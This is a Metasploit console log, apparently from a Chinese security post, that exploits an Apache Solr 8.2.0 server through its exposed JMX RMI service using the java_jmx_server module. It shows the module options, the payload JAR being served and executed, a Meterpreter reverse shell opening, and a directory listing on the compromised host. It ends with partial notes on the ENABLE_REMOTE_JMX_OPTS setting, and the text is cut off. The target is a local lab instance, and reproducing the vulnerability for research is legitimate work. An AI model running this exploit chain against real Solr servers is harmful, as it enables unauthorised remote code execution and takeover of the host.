 msf5 exploit(multi/misc/java_jmx_server) > set RPORT 18983
RPORT => 18983
msf5 exploit(multi/misc/java_jmx_server) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 127.0.0.1:18983 - Using URL: http://0.0.0.0:8080/4uySA88dklcDg
[*] 127.0.0.1:18983 - Local IP: http://172.16.5.67:8080/4uySA88dklcDg
[*] 127.0.0.1:18983 - Sending RMI Header...
[*] 127.0.0.1:18983 - Discovering the JMXRMI endpoint...
[+] 127.0.0.1:18983 - JMXRMI endpoint on 127.0.1.1:18983
[*] 127.0.0.1:18983 - Proceeding with handshake...
[+] 127.0.0.1:18983 - Handshake with JMX MBean server on 127.0.1.1:18983
[*] 127.0.0.1:18983 - Loading payload...
[*] 127.0.0.1:18983 - Replied to request for mlet
[*] 127.0.0.1:18983 - Replied to request for payload JAR
[*] 127.0.0.1:18983 - Executing payload...
[*] Sending stage (53928 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:52682) at 2019-11-21 18:14:37 +0800
meterpreter > id
[-] Unknown command: id.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ls
Listing: /opt/solr820/server
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 3959 fil 2019-07-19 04:07:49 +0800 README.txt
40776/rwxrwxrw- 4096 dir 2019-11-21 12:13:22 +0800 contexts
40776/rwxrwxrw- 4096 dir 2019-11-21 12:13:22 +0800 etc
40776/rwxrwxrw- 4096 dir 2019-11-21 12:13:22 +0800 lib
40776/rwxrwxrw- 4096 dir 2019-11-21 18:10:20 +0800 logs
40776/rwxrwxrw- 4096 dir 2019-11-21 12:13:22 +0800 modules
40776/rwxrwxrw- 4096 dir 2019-11-21 12:13:22 +0800 resources
40776/rwxrwxrw- 4096 dir 2019-11-21 12:13:22 +0800 scripts
40776/rwxrwxrw- 4096 dir 2019-11-21 12:13:22 +0800 solr
40776/rwxrwxrw- 4096 dir 2019-11-21 12:13:22 +0800 solr-webapp
100666/rw-rw-rw- 160634 fil 2019-06-11 01:22:03 +0800 start.jar
meterpreter >
1002单身公寓daydayup
订阅号
/bin文件夹下的solr.in.sh 配置文件中的“ENABLE_REMOTE_JMX_OPTS”=“
然后重启Solr。
# By default Solr will try to connect to Zookeeper with 30 seconds in timeout; override the